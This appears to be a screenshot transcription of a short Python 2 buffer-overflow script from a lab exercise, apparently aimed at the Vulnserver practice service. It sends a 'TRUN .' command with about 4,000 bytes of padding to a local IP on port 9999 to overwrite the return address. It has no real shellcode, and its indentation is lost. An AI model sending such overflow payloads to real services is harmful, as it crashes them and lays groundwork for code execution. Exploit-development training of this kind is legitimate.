 GNU nano 5.3
#!/usr/bin/python
import sys, socket
from time import sleep
shellcode = "./" * 2006 + "B" * 4
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.8.114',9999))
s.send(('TRUN .'+ shellcode))
s.close()
except:
print"could not connect to server"
sys.exit()